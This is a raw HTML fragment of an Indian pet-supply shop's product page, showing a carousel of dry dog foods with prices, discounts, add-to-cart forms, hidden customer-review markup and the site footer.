            <input type="hidden" name="id_product" value="3219">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4689"
                data-id-product-attribute="19682"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/4689-19682-n-and-d-farmina-grain-free-medium-maxi-adult-codfish-orange.html#/42-weight-12_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/16630-home_default/n-and-d-farmina-grain-free-medium-maxi-adult-codfish-orange.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/16630-thickbox_default/n-and-d-farmina-grain-free-medium-maxi-adult-codfish-orange.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16629-home_default/n-and-d-farmina-grain-free-medium-maxi-adult-codfish-orange.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4689" data-id-product-attribute="19682"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/4689-19682-n-and-d-farmina-grain-free-medium-maxi-adult-codfish-orange.html#/42-weight-12_kg">N and D Farmina Grain Free Medium &amp; Maxi Adult Codfish &amp; Orange</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FARMINA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Tanya Chadha </strong>
                                    <meta itemprop="datePublished" content="2020-04-07 15:46:14" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Good</h4>
                                <p itemprop="reviewBody">Since using N &amp; D we noticed a huge improvement in our dog</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="10045">₹10,045.00</span>
                                    
                    <span class="regular-price text-muted">₹12,250.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 2% use code: N&amp;amp;D2
Type - Food
Suitable - Adult
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4689&amp;id_product_attribute=19682&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4689">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3391"
                data-id-product-attribute="14540"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/3391-14540-royal-canin-pug-adult-3kg.html#/40-weight-3_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36580-home_default/royal-canin-pug-adult-3kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36580-thickbox_default/royal-canin-pug-adult-3kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16368-home_default/royal-canin-pug-adult-3kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3391" data-id-product-attribute="14540"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/3391-14540-royal-canin-pug-adult-3kg.html#/40-weight-3_kg/95-pack-1">Royal Canin Pug Adult</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ajay rawal</strong>
                                    <meta itemprop="datePublished" content="2020-04-23 12:06:39" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend  </h4>
                                <p itemprop="reviewBody">My dog loves this food, absolutely recommend. My pet loves eating every bit. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">virat</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 16:23:40" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">I have been feeding this to my pug since 4 years </h4>
                                <p itemprop="reviewBody">I have been feeding this to my pug since 4 years now. Keeps him fit and active. No need for additional supplements required.
price and delivery speed point of view I would prefer to go this site beacause it gives best discounts and service</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2800">₹2,800.00</span>
                                    
                    <span class="regular-price text-muted">₹3,500.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            


Royal Canin Pug Adult is complete and specifically designed to meet the nutrition requirements of your adult pug over the age of 10 months. 



        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3391&amp;id_product_attribute=14540&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3391">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1430"
                data-id-product-attribute="25784"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1430-25784-drools-adult-chicken-egg-dog-food-15kg.html#/928-weight-combo/929-flavors-drools_adult_chicken_and_egg_12kg_adult_chicken_chunks_150gm_pack_of_6" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36757-home_default/drools-adult-chicken-egg-dog-food-15kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36757-thickbox_default/drools-adult-chicken-egg-dog-food-15kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35982-home_default/drools-adult-chicken-egg-dog-food-15kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1430" data-id-product-attribute="25784"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1430-25784-drools-adult-chicken-egg-dog-food-15kg.html#/928-weight-combo/929-flavors-drools_adult_chicken_and_egg_12kg_adult_chicken_chunks_150gm_pack_of_6">Drools Adult Chicken &amp; Egg Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">DROOLS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sai ram</strong>
                                    <meta itemprop="datePublished" content="2020-04-29 17:19:50" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very good</h4>
                                <p itemprop="reviewBody">Upon suggested by a close person, he started giving drools and hell yeah he increased weight. Became muscular. Drinks a lot of water after consuming drools. Great product.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rahul Khurana</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 15:44:56" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Must buy </h4>
                                <p itemprop="reviewBody">Drools dog food is really very healthy and economical food for your loving pet. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Mounika </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 15:53:58" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">super on its way</h4>
                                <p itemprop="reviewBody">super on its way How it gives the result </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">3 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="399.5">₹399.50</span>
                                    
                    <span class="regular-price text-muted">₹470.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            RECOMMENDED FOR : Dogs of all breeds 2+ Years of age onwards
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1430&amp;id_product_attribute=25784&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1430">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1380"
                data-id-product-attribute="14661"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/1380-14661-royal-canin-golden-retriever-Puppy-12kg-3182550751254.html#/42-weight-12_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36594-home_default/royal-canin-golden-retriever-Puppy-12kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36594-thickbox_default/royal-canin-golden-retriever-Puppy-12kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16453-home_default/royal-canin-golden-retriever-Puppy-12kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1380" data-id-product-attribute="14661"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1380-14661-royal-canin-golden-retriever-Puppy-12kg-3182550751254.html#/42-weight-12_kg/95-pack-1">Royal Canin Golden Retriever Puppy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Gopal </strong>
                                    <meta itemprop="datePublished" content="2020-04-24 11:35:08" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Perfect  </h4>
                                <p itemprop="reviewBody">Food for your pets is a very important thing so i have selected this brand. It improved the growth, coat, skin and health. Worth it. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Banu chandra</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 15:13:59" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">The quality and the rest is been same from last 3 years </h4>
                                <p itemprop="reviewBody">The quality and the rest is been same from last 3 years i am this brand coustmer. Brand maintained the standereds and Marshalls to in the service.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="9216">₹9,216.00</span>
                                    
                    <span class="regular-price text-muted">₹11,520.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            




Golden retriever Junior Changed to Golden retriever Puppy







        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1380&amp;id_product_attribute=14661&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1380">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/36585-thickbox_default/royal-canin-maxi-adult-15-kg.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/36585-thickbox_default/royal-canin-maxi-adult-15-kg.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/36585-large_default/royal-canin-maxi-adult-15-kg.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/16496-thickbox_default/royal-canin-maxi-adult-15-kg.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/16496-large_default/royal-canin-maxi-adult-15-kg.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/13203-thickbox_default/royal-canin-maxi-adult-15-kg.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/13203-large_default/royal-canin-maxi-adult-15-kg.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/15365-thickbox_default/royal-canin-maxi-adult-15-kg.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/15365-large_default/royal-canin-maxi-adult-15-kg.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#ed84838b82ad808c9f9e858c81819e9d889997828388c38e8280"><span class="__cf_email__" data-cfemail="6c05020a032c010d1e1f040d00001f1c091816030209420f0301">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="97d1fe633a22ac8e17165baf-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
